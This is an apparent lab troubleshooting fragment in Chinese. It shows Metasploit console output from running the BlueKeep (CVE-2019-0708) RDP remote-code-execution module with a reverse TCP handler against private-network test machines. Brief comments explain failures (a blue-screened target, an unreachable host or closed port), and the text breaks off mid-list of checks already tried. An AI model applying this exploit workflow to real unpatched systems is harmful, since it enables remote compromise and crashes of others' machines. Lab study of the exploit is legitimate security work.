 msf5 exploit(rdp/cve_2019_0708_bluekeep_rce) > run
[*] Started reverse TCP handler on 192.168.2.128:4444
[*] 192.168.2.130:3389 - Detected RDP on 192.168.2.130:3389 (Windows versi
on: 6.1.7601) (Requires NLA: No)
[+] 192.168.2.130:3389 - The target is vulnerable.
[*] 192.168.2.130:3389 - Using CHUNK grooming strategy. Size 250MB, target addre
ss 0xfffffa8011e07000, Channel count 1.
[*] 192.168.2.130:3389 - Surfing channels ...
[*] 192.168.2.130:3389 - Lobbing eggs ...
[*] 192.168.2.130:3389 - Forcing the USE of FREE'd object ...
[*] Exploit completed, but no session was created.
msf5 exploit(rdp/cve_2019_0708_bluekeep_rce) > run
这种情况应该是把靶机打蓝屏了。
msf5 exploit(rdp/cve_2019_0708_bluekeep_rce) > run
[*] Started reverse TCP handler on 192.168.0.128:4444
[*] 192.168.0.136:3389 - The target service is not running or refused our con
nection.
[-] 192.168.0.136:3389 - Exploit aborted due to failure: not-vulnerable: Set For
ceExploit to override
[*] Exploit completed, but no session was created.
msf5 exploit(rdp/cve_2019_0708_bluekeep_rce) >
这种情况是网络都ping不通，或者3389端口没打开。
在确认系统是win7sp1，3389端口开启，能ping的
通，且文件覆盖成功，target0-4都试了遍，重启系统